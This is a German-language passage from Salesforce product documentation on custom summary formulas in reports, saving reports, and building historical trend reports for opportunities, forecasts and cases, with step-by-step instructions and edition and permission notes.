

#### **Beispiel: Gleitender dreiwöchiger Durchschnitt**

Berechnen eines gleitenden dreiwöchigen Durchschnitts der Opportunity-Beträge:

(OppProductTrends\_\_c.Amount\_\_c:SUM+ PREVGROUPVAL(OppProductTrends\_\_c.Amount\_\_c:SUM, OppProductTrends c.as of date c) + PREVGROUPVAL (OppProductTrends c.Amount c:SUM, OppProductTrends\_\_c.as\_of\_date\_\_c,2))/3

SIEHE AUCH:

[Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0) [Arbeiten mit Formeln in Berichten](#page-3977-0) [Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0)

<span id="page-3981-0"></span>Optimale Nutzung benutzerdefinierter Zusammenfassungsformeln

Benutzerdefinierte Zusammenfassungsformeln sind eine leistungsstarke Berichterstellungsmethode. Sie sind jedoch nicht ganz einfach zu handhaben. Hier einige Tipps, die Sie bei der Arbeit mit diesen Elementen beachten sollten.

Funktionen für die Verwendung mit benutzerdefinierten Zusammenfassungsformeln stehen in der Funktionskategorie zur Verfügung. Wählen Sie eine Funktion aus und klicken Sie dann auf **Hilfe zu dieser Funktion**, um Informationen zu erhalten.

**•** Eine Zusammenfassungsformel kann sich nicht auf eine andere Zusammenfassungsformel beziehen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

- **•** Unabhängig vom Datentyp der Zusammenfassungsformel kann eine Zusammenfassungsformel Felder unterschiedlicher Datentypen enthalten, wie z. B.: Zahlen-, Währungs-, Prozent- und Kontrollkästchenfelder (wahr/falsch). Beispiel: Eine Zusammenfassungsformel in einem Bericht über Opportunities mit Partnern kann sich auf den Betrag oder die Phasendauer der Opportunities beziehen sowie auf den Account-Jahresumsatz.
- **•** In Dashboard- und Berichtsdiagrammen, in denen Werte aus benutzerdefinierten Zusammenfassungsformeln angezeigt werden, werden Dezimalstellen mit Ihrer Standardwährungseinstellung statt Ihrer Angabe für die Formel angezeigt. Beispiel: Wenn in der Zusammenfassungsformel keine Dezimalstellen angegeben sind, werden in Spalten keine Dezimalstellen angezeigt. Bei Diagrammwerten wird jedoch die Anzahl der Dezimalstellen angezeigt, die für Ihre Standardwährung angegeben ist (in der Regel zwei Dezimalstellen). Dies gilt für Währungen, Zahlen und Prozentsätze.
- **•** Wenn ein Feld gelöscht wird oder nicht verfügbar ist (z. B. aufgrund der Feldebenensicherheit), werden alle benutzerdefinierten Zusammenfassungsformeln mit dem Feld aus dem Bericht entfernt.
- **•** Die Zusammenfassungstypen Summe, Maximalwert, Mindestwert und Durchschnittlich stehen für das Feld Datensatzzahl nicht zur Verfügung.
- **•** Der Zusammenfassungstyp Kleinster Wert enthält Leer- oder Nullwerte in der Berechnung der Zusammenfassungsformel, wenn diese Werte in den Berichtsdaten vorhanden sind.
- **•** Der Zusammenfassungstyp Maximalwert enthält den größten Wert ungleich Null, der in den Berichtsdaten verfügbar ist.
- **•** Prozentwerte werden in Zusammenfassungsformeln als Dezimalzahlen dargestellt. 20 % wird als 0,20 dargestellt.
- **•** Felder in Zusammenfassungsformeln können mithilfe von Operatoren mit einem negativen Wert versehen werden. Beispiel: {!EMPLOYEES:SUM} + - {!SALES:SUM}.
- **•** Bei benutzerdefinierten Zusammenfassungsformeln in Matrixberichten berechnet Salesforce Ergebnisse für alle Formeln, bei denen die Option Wo wird diese Formel angezeigt? nicht auf Alle Zusammenfassungsebenen eingestellt ist. Die Formel bestimmt den zurückgegebenen Wert. Wenn null zurückgegeben wird, ist die Zelle leer.

#### Analysen Berichte

- **•** Zusammenfassungsfelder in tabellarischen, Zusammenfassungs- und Matrixberichten können bis zu 21 Stellen anzeigen. Zusammenfassungsfelder mit 21 Stellen werden genau angezeigt, mehr als 21 Stellen sind jedoch eventuell nicht genau. Wenn "#Zu groß!" in Berichtszellen angezeigt wird, überprüfen Sie die Formel auf Berechnungen, die zu einem Ergebnis mit mehr als 18 Stellen führen können. Vermeiden Sie die Multiplikation großer Zahlen, das Erheben einer großen Zahl in eine Potenz oder das Dividieren durch eine sehr kleine Zahl.
- **•** Formeln behandeln leere Berichtszellen als Nullwerte.
- **•** "In Berichtszellen wird der Hinweis "#Fehler!" angezeigt, wenn beim Berechnen eines Formelwerts ein Fehler auftritt. "#Fehler!" wird ebenfalls angezeigt, wenn die Formel eine Division durch Null durchführt. Beheben Sie den Fehler, indem Sie die Formel überprüfen und einen anderen Wert bereitstellen.
- **•** Blockübergreifende benutzerdefinierte Zusammenfassungsformeln stehen für verbundene Berichte zur Verfügung.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0) [Benutzerdefinierte Zusammenfassungsformeln und verbundene Berichte](#page-4024-0) [Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0)

## Speichern von Berichten

Klicken Sie auf **Speichern** um einen bestehenden Bericht mit den aktuellen Änderungen zu aktualisieren, oder auf **Speichern unter**, um den ursprünglichen Bericht zu duplizieren, ohne ihn zu ändern. Klicken Sie in Lightning Experience auf **Duplizieren**, um den Bericht zu duplizieren.

- **1.** Überprüfen Sie Name, Beschreibung und Ordner und wählen Sie dann aus, welche Seite als nächstes aufgerufen werden soll:
	- **•** Klicken Sie auf **Speichern**, um den Bericht zu speichern und die Berichte-Startseite aufzurufen.
	- **•** Klicken Sie auf **Speichern & zurück zum Bericht**, um den Bericht zu speichern und zur Seite für die Berichtsausführung zurückzukehren.
	- Anmerkung: Wenn Ihr Bericht auf einer bestimmten Drilldown-Ebene der Rollenhierarchie für Vertriebs-, Prognose-, Opportunity- und Aktivitätsberichte gespeichert werden soll, aktivieren Sie Hierarchieebene speichern.
- Tipp: Wenn Sie einen Doppelpunkt zum Berichtsnamen hinzufügen, wird dieser beim Anzeigen des Berichts auf zwei separaten Zeilen angezeigt. Damit können Sie Berichte nach dem Namen kategorisieren und lange Namen lassen sich besser anzeigen. Wenn Sie fürBerichtsname z. B. *Erste Zeile: Zweite Zeile* eingeben, wird auf der Ausführungsseite Folgendes angezeigt:



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

**UND** 

"Berichtsgenerator"

Eingabe eines eindeutigen Berichtsnamens, der von der API verwendet wird:

**•** "Anwendung anpassen"

Auswahl eines Ordners zum Speichern öffentlicher Berichte:

**•** "Öffentliche Berichte verwalten"

# Erstellen von Berichten zu Verlaufsänderungen

Zusätzlich zur standardmäßigen minutengenauen Berichterstattung über den aktuellen Zustand Ihres Unternehmens können Sie die täglichen und wöchentlichen Änderungen an Opportunities, Kundenvorgängen, Prognosen und benutzerdefinierten Objekten analysieren.



Anmerkung: Berichte mit historischen Trends mit Diagrammen werden in Lightning Experience unterstützt, aber tabellarische Ansichten der Berichte mit historischen Trends sind nicht verfügbar.

### 1. [Verfolgen von Änderungen in der Vertriebs-Pipeline](#page-3983-0)

Mithilfe eines Verlaufsberichts können Sie die Vertriebs-Pipeline Ihres Unternehmens überwachen, um sicherzustellen, dass genügend Aktivität vorhanden ist, damit aktuelle und zukünftige Vertriebsziele erreicht werden. Möglicherweise möchten Sie sich auf Geschäfte konzentrieren, deren Wert in den letzten drei Monaten gesteigert wurde oder sich verringert hat, oder auf Geschäfte, die innerhalb oder außerhalb eines bestimmten Zielzeitraums liegen.

2. [Anzeigen, wie sich Prognosebeträge geändert haben](#page-3989-0)

Lassen Sie uns einen Verlaufsbericht im Matrixformat der Beträge erstellen, die Ihre Teammitglieder jeder Prognosekategorie zugewiesen haben. Änderungen dieser Beträge können aufzeigen, wie exakt die von Ihrem Team erstellten Prognosen sind.

3. [Verfolgen des Verlaufs für Kundenvorgänge](#page-3990-0)

Überwachen Sie die Aktivität bei Kundenvorgängen und identifizieren Sie die Änderungen am Kundenvorgangsstatus in den letzten drei Monaten des Lebenszyklus eines Kundenvorgangs.

4. [Informationen zu Berichten mit historischen Trends](#page-3991-0)

Die Berichte mit historischen Trends verwenden einen speziellen benutzerdefinierten Berichtstyp, mit dem Änderungen zwischen fünf beliebigen Snapshot-Daten, wie fünf Werktagen oder fünf Geschäftswochen, hervorgehoben werden können. Die Datenänderungen lassen sich in Diagrammen und Dashboards visuell darstellen.

5. [Einschränkungen für Berichte mit historischen Trends](#page-3991-1)

<span id="page-3983-0"></span>Die historischen Trends in Salesforce unterliegen bestimmten Beschränkungen hinsichtlich der Zeit, in der Daten verfolgt werden, der Anzahl von Datenzeilen sowie der Felder und Objekte, die Sie verfolgen können. Diese Beschränkungen sollen das Datenset einschränken, damit Daten schnell in Berichten zurückgegeben werden.

## Verfolgen von Änderungen in der Vertriebs-Pipeline

Mithilfe eines Verlaufsberichts können Sie die Vertriebs-Pipeline Ihres Unternehmens überwachen, um sicherzustellen, dass genügend Aktivität vorhanden ist, damit aktuelle und zukünftige Vertriebsziele erreicht werden. Möglicherweise möchten Sie sich auf Geschäfte konzentrieren, deren Wert in den letzten drei Monaten gesteigert wurde oder sich verringert hat, oder auf Geschäfte, die innerhalb oder außerhalb eines bestimmten Zielzeitraums liegen.

Es empfiehlt sich, historische und aktuelle Werte der wichtigsten Attribute von Opportunities miteinander zu vergleichen, so beispielsweise Datumswerte, Beträge und Status, um feststellen zu können, wie sich die Pipeline im Laufe der Zeit verändert hat. Dieser Zusammenfassungsbericht beispielsweise zeigt Opportunity-Beträge und Schlusstermine auf, die sich seit gestern geändert haben.

# AUSGABEN

Verfügbarkeit: salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbarkeit: Salesforce Classic Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



- **1.** Snapshot für bis zu fünf Daten zur täglichen oder wöchentlichen Verfolgung.
- **2.** Aktuelle und historische Werte werden zum Zwecke der besseren Vergleichbarkeit nebeneinander angezeigt.
- **3.** Geänderte Daten und Beträge werden rot oder grün hervorgehoben.

#### 1. [Beobachten Ihrer Pipeline-Änderungen im Laufe der Zeit](#page-3985-0)

Angenommen, Sie möchten den Gesamtwert Ihrer Pipeline heute mit dem entsprechenden Wert von gestern vergleichen. Erstellen Sie einen einfachen Bericht, um die beiden Daten zu vergleichen.

#### 2. [Identifizieren historische Geschäfte über einem angegebenen Wert](#page-3986-0)

Angenommen, Sie möchten sich nur auf Geschäfte mit einem Wert von mehr als 5.000 € in Ihrer Pipeline konzentrieren, machen sich aber keine Gedanken über die heutigen Fluktuationen. Sie benötigen einen Bericht mit historischen Trends, der alle Deals herausfiltert, deren Wert gestern unter 5.000 € lag.

#### 3. [Suchen von Geschäften mit Verzögerung](#page-3987-0)

Wenn Sie sich auf Geschäfte konzentrieren möchten, deren Abschluss mehr Zeit erfordert als erwartet, erstellen Sie einen Bericht mit historischen Trends, der Geschäfte findet, deren Schlusstermin auf ein späteres Datum verschoben wurde.

#### 4. [Identifizieren schrumpfender Geschäfte](#page-3988-0)

Analysen zu historischen Trends können Ihnen bei der Priorisierung helfen, indem möglicherweise riskante Geschäfte schnell identifiziert werden. Machen Sie beispielsweise die Geschäfte in Ihrer Pipeline ausfindig, deren Wert seit gestern gesunken ist. Sie benötigen einen Bericht mit historischen Trends, der alle Deals angibt, deren Wert gestern höher war als der heutige Wert.

<span id="page-3985-0"></span>Beobachten Ihrer Pipeline-Änderungen im Laufe der Zeit

Angenommen, Sie möchten den Gesamtwert Ihrer Pipeline heute mit dem entsprechenden Wert von gestern vergleichen. Erstellen Sie einen einfachen Bericht, um die beiden Daten zu vergleichen.

- **1.** Erstellen Sie einen Opportunity-Verlaufsbericht.
	- **a.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
	- **b.** Wählen Sie unter **Berichtstyp auswählen** > **Opportunities** und anschließend *Opportunities mit historischen Trends* aus.
	- **c.** Klicken Sie auf **Erstellen**.
- **2.** Wählen Sie für Anzeigen *Alle Opportunities* aus.

Achten Sie darauf, dass als Standardwert im Feld Historisches Datum auf*Gestern* gesetzt ist und dass im Feld Betrag (historisch) das gestrige Datum angezeigt wird.

Tipp: "Gestern" ist ein laufendes Datumsfeld, was bedeutet, dass es auf ein Datum verweist, das im Bezug zum heutigen Datum steht. Wenn Sie denselben Bericht morgen ausführen, wird im Feld Betrag (historisch) das heutige Datum angezeigt.



Verfügbarkeit: salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"



- **3.** Klicken Sie in den Überschriften der Spalten Betrag (historisch) und Betrag Heute auf den Abwärtspfeil. Klicken Sie auf *Dieses Feld zusammenfassen* und wählen Sie dann *Summe* aus. Der Gesamtbetrag wird unten in den einzelnen Spalten angezeigt.
- **4.** Klicken Sie in der Kopfzeile der Spalte Betrag auf den Abwärtspfeil und wählen Sie *Änderungen anzeigen* aus.
- **5.** Klicken Sie auf **Bericht ausführen**.
- **6.** Beobachten Sie in der Spalte Ändern die Differenz der Summe in der Spalte Betrag (historisch) und der Summe in der Spalte Betrag – Heute.

Tipp: Sie können die Änderungen auf einem Blick erkennen, indem Sie nach Werten in grüner oder roter Farbe suchen.

Sie haben einen einfachen Bericht mit historischen Trends erstellt, mit dem Sie die Entwicklung Ihrer Pipeline besser analysieren können.

SIEHE AUCH:

[Bericht "Opportunities mit historischen Trends"](#page-3927-0)

<span id="page-3986-0"></span>Identifizieren historische Geschäfte über einem angegebenen Wert

Angenommen, Sie möchten sich nur auf Geschäfte mit einem Wert von mehr als 5.000 € in Ihrer Pipeline konzentrieren, machen sich aber keine Gedanken über die heutigen Fluktuationen. Sie benötigen einen Bericht mit historischen Trends, der alle Deals herausfiltert, deren Wert gestern unter 5.000 € lag.

- **1.** Erstellen Sie einen Opportunity-Verlaufsbericht.
	- **a.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
	- **b.** Wählen Sie unter **Berichtstyp auswählen** > **Opportunities** und anschließend *Opportunities mit historischen Trends* aus.
	- **c.** Klicken Sie auf **Erstellen**.
- **2.** Wählen Sie für *Anzeigen Alle Opportunities* aus.
- **3.** Filtern Sie nach historischen Werten über 5.000 €.
	- **a.** Klicken Sie auf **Hinzufügen** und wählen Sie *Historisches Feld: Filter* aus.
	- **b.** Legen Sie Betrag (historisch) auf Gestern fest.
	- **c.** Wählen Sie als Operator *größer als* aus.
	- **d.** Geben Sie in das letzte Feld *5.000* ein.
	- **e.** Klicken Sie auf **OK**.



Verfügbarkeit: Salesforce Classic Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"



- **4.** Klicken Sie auf **Bericht ausführen**.
- **5.** Im fertigen Bericht sehen Sie, dass alle Geschäfte in der Spalte Betrag (historisch) mehr als 5.000 € wert sind.
	- Tipp: Die Werte in den Feldern "Betrag", "Schlusstermin" und "Phase" sind grün oder rot dargestellt, um die Änderungsrichtung anzugeben. Sie können die Farben umkehren, indem Sie in der Spaltenüberschrift auf den Abwärtspfeil klicken.

Sie haben einen einfachen Bericht erstellt, der alle Geschäfte offenlegt, die zu einem angegebenen historischen Snapshot-Datum mehr als einen bestimmten Betrag wert waren.

#### SIEHE AUCH:

[Bericht "Opportunities mit historischen Trends"](#page-3927-0)

#### <span id="page-3987-0"></span>Suchen von Geschäften mit Verzögerung

Wenn Sie sich auf Geschäfte konzentrieren möchten, deren Abschluss mehr Zeit erfordert als erwartet, erstellen Sie einen Bericht mit historischen Trends, der Geschäfte findet, deren Schlusstermin auf ein späteres Datum verschoben wurde.

- **1.** Erstellen Sie einen Opportunity-Verlaufsbericht.
	- **a.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
	- **b.** Wählen Sie unter **Berichtstyp auswählen** > **Opportunities** und anschließend *Opportunities mit historischen Trends* aus.
	- **c.** Klicken Sie auf **Erstellen**.
- **2.** Wählen Sie für *Anzeigen Alle Opportunities* aus.
- **3.** Filtern Sie nach Schlussterminen, die nun später sind, als sie es in der Vergangenheit waren.
	- **a.** Klicken Sie auf **Hinzufügen** und wählen Sie *Historisches Feld: Filter* aus.
	- **b.** Legen Sie Schlusstermin (historisch) auf den 1. Feb. 2013 fest.

Tipp: Verwenden Sie den Kalender unter **Feste Tage**, um das Datum auszuwählen.

- **c.** Klicken Sie auf **OK**.
- **4.** Klicken Sie auf den Abwärtspfeil in der Überschrift der Spalte Schlusstermin und wählen Sie *Änderungen anzeigen* aus.
- **5.** Klicken Sie auf **Bericht ausführen**.
- **6.** Vergleichen Sie für jedes Geschäft im Bericht das Datum in der Spalte Schlusstermin (historisch) mit dem Datum in der Spalte Schlusstermin – Heute.

Tipp: Sie können die Änderungen auf einem Blick erkennen, indem Sie nach Werten in grüner oder roter Farbe suchen.

SIEHE AUCH:

[Bericht "Opportunities mit historischen Trends"](#page-3927-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

#### <span id="page-3988-0"></span>Identifizieren schrumpfender Geschäfte

Analysen zu historischen Trends können Ihnen bei der Priorisierung helfen, indem möglicherweise riskante Geschäfte schnell identifiziert werden. Machen Sie beispielsweise die Geschäfte in Ihrer Pipeline ausfindig, deren Wert seit gestern gesunken ist. Sie benötigen einen Bericht mit historischen Trends, der alle Deals angibt, deren Wert gestern höher war als der heutige Wert.

- **1.** Erstellen Sie einen Opportunity-Verlaufsbericht.
	- **a.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
	- **b.** Wählen Sie unter **Berichtstyp auswählen** > **Opportunities** und anschließend *Opportunities mit historischen Trends* aus.
	- **c.** Klicken Sie auf **Erstellen**.
- **2.** Wählen Sie für *Anzeigen Alle Opportunities* aus.
- **3.** Filtern Sie alle Geschäfte heraus, die gestern nicht mehr Wert waren als heute.
	- **a.** Klicken Sie auf **Hinzufügen** und wählen Sie *Historisches Feld: Filter* aus.
	- **b.** Legen Sie Betrag (historisch) auf größer als fest.
	- **c.** Legen Sie das letzte Feld auf *Feld* fest. Hier vergleichen wir den historischen Betrag mit irgendeinem Betrag in der Spalte Betrag — Heute und nicht mit einem bestimmten Betrag.
	- **d.** Klicken Sie auf **OK**.



#### **4.** Klicken Sie auf **Bericht ausführen**.

Sie haben einen einfachen Bericht erstellt, der Geschäfte kennzeichnet, die seit gestern geschrumpft sind. Beachten Sie, dass alle Ergebnisse in der Spalte Betrag – Heute rot dargestellt sind, um Reduzierungen des Werts anzugeben.

**Tipp**: Um die Farbcodierung für Betragsänderungen zu ändern, klicken Sie auf den Abwärtspfeil über der Spalte Ändern und dann auf *Farben umkehren*.

#### SIEHE AUCH:

[Bericht "Opportunities mit historischen Trends"](#page-3927-0)



Verfügbarkeit: Salesforce Classic Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

## <span id="page-3989-0"></span>Anzeigen, wie sich Prognosebeträge geändert haben

Lassen Sie uns einen Verlaufsbericht im Matrixformat der Beträge erstellen, die Ihre Teammitglieder jeder Prognosekategorie zugewiesen haben. Änderungen dieser Beträge können aufzeigen, wie exakt die von Ihrem Team erstellten Prognosen sind.

Für dieses Beispiel wird angenommen, dass etwa ein Monat des aktuellen Geschäftsquartals verstrichen ist.

- **1.** Erstellen Sie einen Prognosenverlaufsbericht.
	- **a.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
	- **b.** Wählen Sie unter **Berichtstyp auswählen** > **Prognosen** die Option *Prognoseelemente mit historischen Trends* aus. Damit Sie diesen Berichtstyp auswählen können, müssen in Ihrer Organisation historische Trends für Prognoseelemente aktiviert sein. Wenn Sie den aufgeführten Berichtstyp nicht sehen können, wenden Sie sich an Ihren Administrator.
	- **c.** Klicken Sie auf **Erstellen**.
- **2.** Wählen Sie im Filterbereich die Option **Anzeigen** > **Alle Prognoseelemente** aus und konfigurieren Sie dann Ihre Filter.
	- **a.** Wählen Sie für **Datumsfeld** die Option "Enddatum" aus. Wählen Sie für **Bereich** die Option "Aktuelles Geschäftsquartal" aus. Die Datumsfelder **Von** und **Bis** werden automatisch mit dem Start- und Enddatum des aktuellen Quartals ausgefüllt.

## AUSGABEN

Verfügbarkeit: salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

**b.** Wählen Sie für **Historisches Datum** im Dropdown-Menü die Option Vor 3 Monaten, Vor 2 Monaten und dann Vor 1 Monat aus. Jedes ausgewählte Datum wird zum Feld hinzugefügt.



Tipp: Um Gestern auf die rechte Seite des Felds zu verschieben, löschen Sie den Eintrag und fügen Sie ihn über das Dropdown-Menü erneut hinzu.

- **3.** Wählen Sie die Daten aus, die Sie auf Verlaufsänderungen hin überwachen möchten. In diesem Fall interessieren wir uns für die Kategorie, in der die Änderungen vorgenommen wurden, sowie dafür, wie sich der Prognosebetrag geändert hat.
	- **a.** Ändern Sie im Fenster **Vorschau** das Format von **Tabellarisch** in **Matrixformat**.
	- **b.** Ziehen Sie das Feld Inhaber: Vollständiger Name vom Feldbereich ins Fenster "Vorschau", um eine Zeilengruppierung zu erstellen.
	- **c.** Ziehen Sie das Feld Prognosekategorie rechts neben das Feld Inhaber: Vollständiger Name, um eine weitere Zeilengruppierung zu erstellen.
	- **d.** Ziehen Sie das Feld Prognosebetrag (historisch) in den Matrixbereich des Fensters "Vorschau" unterhalb der gelben Leiste. Wählen Sie im Dialogfeld **Zusammenfassen** die Option Summe aus.

#### **Filtern Sie nach den gewünschten Verlaufsdaten.**

#### **Wählen Sie die Felder aus, die die zu verfolgenden Daten enthalten.**



Für alle historischen Datumswerte, die Sie im Filterbereich ausgewählt haben und die Datensätze umfassen, werden Spalten angezeigt.

- **4.** Klicken Sie auf **Bericht ausführen**, um anzuzeigen, welche Daten Sie bisher erfasst haben. Klicken Sie dann auf **Anpassen**, um Ihre Filter und Felder bei Bedarf weiter anzupassen.
- **5.** Nachdem Sie definiert haben, welche Daten verfolgt werden sollen, erstellen Sie ein Diagramm, um sie grafisch dazustellen.
	- **a.** Klicken Sie im Vorschaubereich auf **Diagramm hinzufügen** und klicken Sie dann auf das Symbol für Liniendiagramm.
	- **b.** Wählen Sie auf der Registerkarte "Diagrammdaten" die Option Summe von Prognosebetrag (historisch) für die **Y-Achse** und Snapshot-Datum für die **X-Achse** aus.
	- **c.** Wählen Sie für **Gruppieren nach** die Option Prognosekategorie und dann **Kumuliert** aus.
	- **d.** Klicken Sie auf **OK** und dann erneut auf **Bericht ausführen**.
- <span id="page-3990-0"></span>**6.** Klicken Sie auf **Speichern unter**. Wählen Sie einen Namen und Ordner für den Bericht aus und klicken Sie auf **Speichern**.

## Verfolgen des Verlaufs für Kundenvorgänge

Überwachen Sie die Aktivität bei Kundenvorgängen und identifizieren Sie die Änderungen am Kundenvorgangsstatus in den letzten drei Monaten des Lebenszyklus eines Kundenvorgangs.

- **1.** Eine Möglichkeit zum Optimieren von Kontaktzentrenvorgängen besteht darin, das Feld Status über die Zeit hinweg zu beobachten und auf Kundenvorgänge zu überprüfen, die zu einem früheren Status zurückkehren. Dadurch können Möglichkeiten aufgedeckt werden, Kundenvorgänge effektiver zu lösen.
